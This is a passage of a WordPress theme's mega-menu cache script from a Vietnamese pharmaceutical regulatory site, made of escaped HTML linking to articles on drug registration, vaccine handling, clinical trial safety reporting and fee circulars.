c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 